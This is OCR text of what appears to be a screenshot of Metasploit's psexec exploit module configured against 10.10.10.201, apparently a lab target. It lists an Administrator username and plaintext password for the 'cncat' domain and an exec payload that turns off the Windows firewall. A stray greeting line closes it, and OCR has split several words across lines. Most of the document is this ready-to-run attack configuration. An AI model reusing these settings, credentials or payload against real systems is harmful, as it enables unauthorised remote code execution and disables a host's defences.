 Module options (exploit/windows/smb/psexec):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 10.10.10.201 yes The target host(s), range CIDR identifier, or hosts
file with syntax 'file:<path>'
RPORT 445 yes The SMB service port (TCP)
SERVICE_DESCRIPTION no Service description to to be used on target for pre
ty listing
SERVICE_DISPLAY_NAME no The service display name
SERVICE_NAME no The service name
SHARE no The share to connect to, can be an admin share (ADM
N$,C$,...) or a normal read/write folder share
SMBDomain cncat no The Windows domain to use for authentication
SMBPass QWEasd123 no The password for the specified username
SMBUser Administrator no The username to authenticate as
Payload options (windows/x64/exec):
Name Current Setting Required Description
---- --------------- -------- -----------
CMD netsh firewall set opmode dis yes The command string to execute
able
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, proces
, none)
阿乐你好